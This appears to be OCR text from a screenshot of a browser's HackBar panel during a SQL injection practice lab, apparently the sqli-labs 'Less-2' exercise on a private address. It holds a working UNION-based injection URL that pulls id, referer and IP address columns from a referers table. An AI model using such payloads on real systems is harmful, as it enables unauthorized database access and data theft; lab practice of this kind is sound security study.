 Elements Console Sources HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://10.5.100.146:8081/Less-2/?id=-1 union select
1,group_concat(id,referer),group_concat(ip_address) from
referers--+
Welcome Dhakkan
Your Login name:
Your Password: